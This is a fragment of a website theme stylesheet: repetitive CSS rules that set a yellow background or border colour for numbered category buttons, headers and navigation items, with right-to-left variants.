.category-button.mt-cat-795 a{background:#ffd965}
.category-button.mt-cat-795 a:hover{background:#cda733}
.block-header.mt-cat-795{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-795{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-795{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-795{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-795{border-bottom-color:#ffd965}
.category-button.mt-cat-796 a{background:#ffd965}
.category-button.mt-cat-796 a:hover{background:#cda733}
.block-header.mt-cat-796{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-796{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-796{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-796{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-796{border-bottom-color:#ffd965}
.category-button.mt-cat-797 a{background:#ffd965}
.category-button.mt-cat-797 a:hover{background:#cda733}
.block-header.mt-cat-797{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-797{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-797{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-797{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-797{border-bottom-color:#ffd965}
.category-button.mt-cat-799 a{background:#ffd965}
.category-button.mt-cat-799 a:hover{background:#cda733}
.block-header.mt-cat-799{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-799{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-799{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-799{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-799{border-bottom-color:#ffd965}
.category-button.mt-cat-800 a{background:#ffd965}
.category-button.mt-cat-800 a:hover{background:#cda733}
.block-header.mt-cat-800{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-800{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-800{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-800{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-800{border-bottom-color:#ffd965}
.category-button.mt-cat-801 a{background:#ffd965}
.category-button.mt-cat-801 a:hover{background:#cda733}
.block-header.mt-cat-801{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-801{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-801{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-801{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-801{border-bottom-color:#ffd965}
.category-button.mt-cat-802 a{background:#ffd965}
.category-button.mt-cat-802 a:hover{background:#cda733}
.block-header.mt-cat-802{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-802{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-802{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-802{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-802{border-bottom-color:#ffd965}
.category-button.mt-cat-803 a{background:#ffd965}
.category-button.mt-cat-803 a:hover{background:#cda733}
.block-header.mt-cat-803{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-803{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-803{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-803{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-803{border-bottom-color:#ffd965}
.category-button.mt-cat-804 a{background:#ffd965}
.category-button.mt-cat-804 a:hover{background:#cda733}
.block-header.mt-cat-804{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-804{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-804{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-804{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-804{border-bottom-color:#ffd965}
.category-button.mt-cat-806 a{background:#ffd965}
.category-button.mt-cat-806 a:hover{background:#cda733}
.block-header.mt-cat-806{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-806{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-806{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-806{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-806{border-bottom-color:#ffd965}
.category-button.mt-cat-807 a{background:#ffd965}
.category-button.mt-cat-807 a:hover{background:#cda733}
.block-header.mt-cat-807{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-807{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-807{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-807{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-807{border-bottom-color:#ffd965}
.category-button.mt-cat-808 a{background:#ffd965}
.category-button.mt-cat-808 a:hover{background:#cda733}
.block-header.mt-cat-808{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-808{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-808{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-808{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-808{border-bottom-color:#ffd965}
.category-button.mt-cat-824 a{background:#ffd965}
.category-button.mt-cat-824 a:hover{background:#cda733}
.block-header.mt-cat-824{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-824{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-824{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-824{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-824{border-bottom-color:#ffd965}
.category-button.mt-cat-810 a{background:#ffd965}
.category-button.mt-cat-810 a:hover{background:#cda733}
.block-header.mt-cat-810{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-810{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-810{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-810{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-810{border-bottom-color:#ffd965}
.category-button.mt-cat-811 a{background:#ffd965}
.category-button.mt-cat-811 a:hover{background:#cda733}
.block-header.mt-cat-811{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-811{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-811{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-811{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-811{border-bottom-color:#ffd965}
.category-button.mt-cat-813 a{background:#ffd965}
.category-button.mt-cat-813 a:hover{background:#cda733}
.block-header.mt-cat-813{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-813{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-813{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-813{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-813{border-bottom-color:#ffd965}
.category-button.mt-cat-814 a{background:#ffd965}
.category-button.mt-cat-814 a:hover{background:#cda733}
.block-header.mt-cat-814{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-814{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-814{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-814{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-814{border-bottom-color:#ffd965}
.category-button.mt-cat-816 a{background:#ffd965}
.category-button.mt-cat-816 a:hover{background:#cda733}
.block-header.mt-cat-816{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-816{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-816{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-816{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-816{border-bottom-color:#ffd965}
.category-button.mt-cat-818 a{background:#ffd965}
.category-button.mt-cat-818 a:hover{background:#cda733}
.block-header.mt-cat-818{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-818{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-818{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-818{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-818{border-bottom-color:#ffd965}
.category-button.mt-cat-819 a{background:#ffd965}
.category-button.mt-cat-819 a:hover{background:#cda733}
.block-header.mt-cat-819{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-819{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-819{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-819{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-819{border-bottom-color:#ffd965}
.category-button.mt-cat-821 a{background:#ffd965}
.category-button.mt-cat-821 a:hover{background:#cda733}
.block-header.mt-cat-821{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-821{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-821{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-821{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-821{border-bottom-color:#ffd965}
.category-button.mt-cat-822 a{background:#ffd965}
.category-button.mt-cat-822 a:hover{background:#cda733}
.block-header.mt-cat-822{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-822{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-822{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-822{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-822{border-bottom-color:#ffd965}
.category-button.mt-cat-1125 a{background:#ffd965}
.category-button.mt-cat-1125 a:hover{background:#cda733}
.block-header.mt-cat-1125{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1125{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1125{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1125{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1125{border-bottom-color:#ffd965}
.category-button.mt-cat-826 a{background:#ffd965}
.category-button.mt-cat-826 a:hover{background:#cda733}
.block-header.mt-cat-826{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-826{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-826{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-826{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-826{border-bottom-color:#ffd965}
.category-button.mt-cat-827 a{background:#ffd965}
.category-button.mt-cat-827 a:hover{background:#cda733}
.block-header.mt-cat-827{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-827{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-827{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-827{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-827{border-bottom-color:#ffd965}
.category-button.mt-cat-829 a{background:#ffd965}
.category-button.mt-cat-829 a:hover{background:#cda733}
.block-header.mt-cat-829{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-829{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-829{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-829{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-829{border-bottom-color:#ffd965}
.category-button.mt-cat-832 a{background:#ffd965}
.category-button.mt-cat-832 a:hover{background:#cda733}
.block-header.mt-cat-832{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-832{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-832{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-832{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-832{border-bottom-color:#ffd965}
.category-button.mt-cat-833 a{background:#ffd965}
.category-button.mt-cat-833 a:hover{background:#cda733}
.block-header.mt-cat-833{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-833{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-833{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-833{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-833{border-bottom-color:#ffd965}
.category-button.mt-cat-834 a{background:#ffd965}
.category-button.mt-cat-834 a:hover{background:#cda733}
.block-header.mt-cat-834{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-834{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-834{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-834{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-834{border-bottom-color:#ffd965}
.category-button.mt-cat-835 a{background:#ffd965}
.category-button.mt-cat-835 a:hover{background:#cda733}
.block-header.mt-cat-835{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-835{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-835{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-835{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-835{border-bottom-color:#ffd965}
.category-button.mt-cat-836 a{background:#ffd965}
.category-button.mt-cat-836 a:hover{background:#cda733}
.block-header.mt-cat-836{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-836{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-836{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-836{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-836{border-bottom-color:#ffd965}
.category-button.mt-cat-839 a{background:#ffd965}
.category-button.mt-cat-839 a:hover{background:#cda733}
.block-header.mt-cat-839{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-839{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-839{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-839{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-839{border-bottom-color:#ffd965}
.category-button.mt-cat-1126 a{background:#ffd965}
.category-button.mt-cat-1126 a:hover{background:#cda733}
.block-header.mt-cat-1126{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1126{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1126{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1126{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1126{border-bottom-color:#ffd965}
.category-button.mt-cat-842 a{background:#ffd965}
.category-button.mt-cat-842 a:hover{background:#cda733}
.block-header.mt-cat-842{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-842{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-842{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-842{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-842{border-bottom-color:#ffd965}
.category-button.mt-cat-843 a{background:#ffd965}
.category-button.mt-cat-843 a:hover{background:#cda733}
.block-header.mt-cat-843{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-843{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-843{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-843{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-843{border-bottom-color:#ffd965}
.category-button.mt-cat-844 a{background:#ffd965}
.category-button.mt-cat-844 a:hover{background:#cda733}
.block-header.mt-cat-844{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-844{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-844{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-844{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-844{border-bottom-color:#ffd965}
.category-button.mt-cat-845 a{background:#ffd965}
.category-button.mt-cat-845 a:hover{background:#cda733}
.block-header.mt-cat-845{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-845{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-845{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-845{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-845{border-bottom-color:#ffd965}
.category-button.mt-cat-847 a{background:#ffd965}
.category-button.mt-cat-847 a:hover{background:#cda733}
.block-header.mt-cat-847{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-847{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-847{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-847{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-847{border-bottom-color:#ffd965}
.category-button.mt-cat-1014 a{background:#ffd965}
.category-button.mt-cat-1014 a:hover{background:#cda733}
.block-header.mt-cat-1014{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1014{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1014{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1014{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1014{border-bottom-color:#ffd965}
.category-button.mt-cat-850 a{background:#ffd965}
.category-button.mt-cat-850 a:hover{background:#cda733}
.block-header.mt-cat-850{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-850{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-850{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-850{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-850{border-bottom-color:#ffd965}
.category-button.mt-cat-868 a{background:#ffd965}
.category-button.mt-cat-868 a:hover{background:#cda733}
.block-header.mt-cat-868{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-868{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-868{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-868{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-868{border-bottom-color:#ffd965}
.category-button.mt-cat-869 a{background:#ffd965}
.category-button.mt-cat-869 a:hover{background:#cda733}
.block-header.mt-cat-869{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-869{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-869{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-869{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-869{border-bottom-color:#ffd965}
.category-button.mt-cat-852 a{background:#ffd965}
.category-button.mt-cat-852 a:hover{background:#cda733}
.block-header.mt-cat-852{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-852{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-852{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-852{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-852{border-bottom-color:#ffd965}
.category-button.mt-cat-853 a{background:#ffd965}
.category-button.mt-cat-853 a:hover{background:#cda733}
.block-header.mt-cat-853{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-853{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-853{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-853{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-853{border-bottom-color:#ffd965}
.category-button.mt-cat-855 a{background:#ffd965}
.category-button.mt-cat-855 a:hover{background:#cda733}
.block-header.mt-cat-855{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-855{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-855{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-855{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-855{border-bottom-color:#ffd965}
.category-button.mt-cat-856 a{background:#ffd965}
.category-button.mt-cat-856 a:hover{background:#cda733}
.block-header.mt-cat-856{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-856{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-856{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-856{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-856{border-bottom-color:#ffd965}
.category-button.mt-cat-858 a{background:#ffd965}
.category-button.mt-cat-858 a:hover{background:#cda733}
.block-header.mt-cat-858{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-858{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-858{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-858{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-858{border-bottom-color:#ffd965}
.category-button.mt-cat-859 a{background:#ffd965}
.category-button.mt-cat-859 a:hover{background:#cda733}
.block-header.mt-cat-859{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-859{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-859{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-859{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-859{border-bottom-color:#ffd965}
.category-button.mt-cat-860 a{background:#ffd965}
.category-button.mt-cat-860 a:hover{background:#cda733}
.block-header.mt-cat-860{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-860{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-860{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-860{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-860{border-bottom-color:#ffd965}
.category-button.mt-cat-861 a{background:#ffd965}
.category-button.mt-cat-861 a:hover{background:#cda733}
.block-header.mt-cat-861{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-861{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-861{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-861{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-861{border-bottom-color:#ffd965}
.category-button.mt-cat-863 a{background:#ffd965}
.category-button.mt-cat-863 a:hover{background:#cda733}
.block-header.mt-cat-863{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-863{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-863{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-863{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-863{border-bottom-color:#ffd965}
.category-button.mt-cat-865 a{background:#ffd965}
.category-button.mt-cat-865 a:hover{background:#cda733}
.block-header.mt-cat-865{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-865{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-865{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-865{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-865{border-bottom-color:#ffd965}
.category-button.mt-cat-866 a{background:#ffd965}
.category-button.mt-cat-866 a:hover{background:#cda733}
.block-header.mt-cat-866{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-866{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-866{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-866{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-866{border-bottom-color:#ffd965}
.category-button.mt-cat-867 a{background:#ffd965}
.category-button.mt-cat-867 a:hover{background:#cda733}
.block-header.mt-cat-867{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-867{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-867{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-867{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-867{border-bottom-color:#ffd965}
.category-button.mt-cat-871 a{background:#ffd965}
.category-button.mt-cat-871 a:hover{background:#cda733}
.block-header.mt-cat-871{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-871{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-871{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-871{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-871{border-bottom-color:#ffd965}
.category-button.mt-cat-872 a{background:#ffd965}
.category-button.mt-cat-872 a:hover{background:#cda733}
.block-header.mt-cat-872{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-872{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-872{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-872{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-872{border-bottom-color:#ffd965}
.category-button.mt-cat-873 a{background:#ffd965}
.category-button.mt-cat-873 a:hover{background:#cda733}
.block-header.mt-cat-873{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-873{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-873{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-873{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-873{border-bottom-color:#ffd965}
.category-button.mt-cat-874 a{background:#ffd965}
.category-button.mt-cat-874 a:hover{background:#cda733}
.block-header.mt-cat-874{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-874{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-874{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-874{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-874{border-bottom-color:#ffd965}
.category-button.mt-cat-875 a{background:#ffd965}
.category-button.mt-cat-875 a:hover{background:#cda733}
.block-header.mt-cat-875{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-875{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-875{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-875{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-875{border-bottom-color:#ffd965}
.category-button.mt-cat-876 a{background:#ffd965}
.category-button.mt-cat-876 a:hover{background:#cda733}
.block-header.mt-cat-876{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-876{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-876{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-876{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-876{border-bottom-color:#ffd965}
.category-button.mt-cat-877 a{background:#ffd965}
.category-button.mt-cat-877 a:hover{background:#cda733}
.block-header.mt-cat-877{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-877{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-877{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-877{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-877{border-bottom-color:#ffd965}
.category-button.mt-cat-879 a{background:#ffd965}
.category-button.mt-cat-879 a:hover{background:#cda733}
.block-header.mt-cat-879{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-879{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-879{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-879{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-879{border-bottom-color:#ffd965}
.category-button.mt-cat-880 a{background:#ffd965}
.category-button.mt-cat-880 a:hover{background:#cda733}
.block-header.mt-cat-880{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-880{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-880{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-880{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-880{border-bottom-color:#ffd965}
.category-button.mt-cat-881 a{background:#ffd965}
.category-button.mt-cat-881 a:hover{background:#cda733}
.block-header.mt-cat-881{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-881{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-881{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-881{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-881{border-bottom-color:#ffd965}
.category-button.mt-cat-882 a{background:#ffd965}
.category-button.mt-cat-882 a:hover{background:#cda733}
.block-header.mt-cat-882{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-882{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-882{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-882{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-882{border-bottom-color:#ffd965}
.category-button.mt-cat-883 a{background:#ffd965}
.category-button.mt-cat-883 a:hover{background:#cda733}
.block-header.mt-cat-883{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-883{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-883{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-883{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-883{border-bottom-color:#ffd965}
.category-button.mt-cat-886 a{background:#ffd965}
.category-button.mt-cat-886 a:hover{background:#cda733}
.block-header.mt-cat-886{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-886{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-886{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-886{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-886{border-bottom-color:#ffd965}
.category-button.mt-cat-887 a{background:#ffd965}
.category-button.mt-cat-887 a:hover{background:#cda733}
.block-header.mt-cat-887{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-887{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-887{border-left:4px solid #ffd965}
